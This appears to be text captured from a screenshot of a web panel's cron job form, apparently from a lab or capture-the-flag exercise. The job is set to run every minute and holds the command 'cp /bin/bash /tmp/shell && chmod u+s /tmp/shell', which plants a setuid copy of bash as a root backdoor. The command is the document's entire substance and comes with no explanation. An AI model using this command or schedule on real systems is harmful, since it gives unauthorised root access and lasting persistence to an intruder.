 Command
cp /bin/bash /tmp/shell && chmod u+s /tmp/shell
Quick Schedule
Startup Hourly Daily Weekly Monthly Yearly
Minute Hour Day Month Week
* * * * * Set
Job
cp /bin/bash /tmp/shell && chmod u+s /tmp/shell
Enable error logging.
Mailing Hooks
Cancel Save